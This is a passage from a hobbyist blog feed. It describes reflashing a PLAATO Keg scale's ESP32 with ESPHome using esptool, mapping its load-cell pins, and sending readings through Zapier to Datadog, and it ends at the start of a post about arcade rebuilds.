key.

They promised multiple times they&rsquo;d allow people to capture the data themselves. They have yet to deliver.
<br/>
<br/></p>

<p><img src="https://markyoung.us/images/keg/keg6.png">
<br/></p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>Andreas (PLAATO)
</span><span class='line'>
</span><span class='line'>Aug 12, 2020, 3:14 PM GMT+2
</span><span class='line'>
</span><span class='line'>Hi! We've unfortunately had to put the webhook for PLAATO Keg
</span><span class='line'>on the back burner as we are working on other projects, 
</span><span class='line'>particularly with our backend, that take priority at the moment. 
</span><span class='line'>While we would very much like to implement the webhook we 
</span><span class='line'>unfortunately don't have any ETA on this as of now.</span></code></pre></td></tr></table></div></figure>


<p><br/></p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>Abi from Plaato
</span><span class='line'>
</span><span class='line'>Feb 11, 2022 2:21 AM GMT+2
</span><span class='line'>
</span><span class='line'>Hey Mark,
</span><span class='line'>
</span><span class='line'>Thank you for sharing. What I will do to make sure your voice is 
</span><span class='line'>heard is to share your message as a Feature Request to the development
</span><span class='line'>team.
</span><span class='line'>
</span><span class='line'>I hope this helps, please let me know if you have any additional 
</span><span class='line'>questions.</span></code></pre></td></tr></table></div></figure>


<p>So I decided: why not do it myself?</p>

<p>In january 2020 I did a <a href="https://markyoung.us/post/homebrew-hacking/">PyTN talk about how to sniff the data.</a> While cool, it didn&rsquo;t really bear much fruit. The amount of effort to make this be my end game was a bit much and I&rsquo;d be reliant on always intercepting it. I did however know that its got an ESP32-D0W0 (wroom) as the brains and it didnt look that complicated.</p>

<p>So I took it down again and flashed a basic esphome build to it (the code is <a href="https://github.com/myoung34/plaato-keg-esphome">here.</a>)</p>

<p><br/>
<img src="https://markyoung.us/images/keg/keg.jpg">
<br/></p>

<p>This was easier than it looks, you just need a steady hand. Once you flash it the first time you can do pure OTA updates.</p>

<p>I wont go into absolute detail but you can just look at the pinout for the ESP32 and solder leads to the pins directly. RX, TX, Gnd, Vcc, and GPIO (grounded) directly to an FTDI programmer.</p>

<p>First I made a backup of the original firmware:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esptool.py --chip esp32 --port /dev/tty.usbserial-00000000 \
</span><span class='line'>  -b 115200 read_flash 0 0x400000 plaato_backup.bin</span></code></pre></td></tr></table></div></figure>


<p>Then I flashed the new one built from ESPhome:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esptool.py --port /dev/tty.usbserial-00000000 write_flash \
</span><span class='line'>  --flash_mode dio --flash_freq 40m --flash_size detect 0 \
</span><span class='line'>  plaato.bin</span></code></pre></td></tr></table></div></figure>


<p>Now it shows up in ESPHome as expected!</p>



<p>I then used a (very old) osciloscope to try to map out the load cells (load cell combinator is pretty boring (yayyy) and just drags the voltage, ground, data, etc over a ribbon cable to the main PCB. This main PCB uses a <code>P##</code> notation which are not 1:1 with the ESP32 (booooo)</p>

<p><br/>
<img src="https://markyoung.us/images/keg/keg1.jpg">
<br/></p>

<p>I was able to discover that the clock for this is P14. I then used a multimeter to correlate P14 to GPIO16 (by dragging the other load across all the ESP32 pins until a beep gave it away). I did this to discover the data pin from the load cell combinator is P28. My handy dandy Multimeter let me correlate P28 to GPIO 17 on the ESP32.</p>

<p><br/>
<img src="https://markyoung.us/images/keg/keg2.jpg">
<br/>
<br/>
<img src="https://markyoung.us/images/keg/keg3.jpg">
<br/></p>

<p>I was able to figure out the LEDs without an oscilloscope by just using a multimeter. The main PCB just uses GPIO to turn those pins high or low to run the 3 LEDs, which is boring (yay).</p>

<p>The rest was trial and error.</p>


<p>Next I used <a href="https://zapier.com/page/webhooks/">zapier webhooks</a> to receive the <a href="https://esphome.io/components/http_request.html">HTTP Post</a> from esphome to send it to Zapier, which then sends it to datadog.
<br/>
<img src="https://markyoung.us/images/keg/keg8.png">
<br/>
<br/>
<img src="https://markyoung.us/images/keg/keg7.png">
<br/></p>

<p>Check out the <a href="https://github.com/myoung34/plaato-keg-esphome">repo for my up to date esphome yaml</a></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Some Arcade rebuilds]]></title>
    <link href="https://markyoung.us/post/arcade_rebuilds"/>
    <updated>2022-01-28T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/arcades</id>
    <content type="html"><![CDATA[I spent a good chunk of 2021 rebuilding arcades for people <!-- more -->

<br/>
<br/>
If you&#8217;re going to send me hate letters for pandoras box: go ahead and hit the back button. I made these for people who dont want a bunch of arcades, so every single one of these was pandoras box.
<br/>
<br/>
I&#8217;ll share some before and afters:

<br/>
<br/>
<br/>
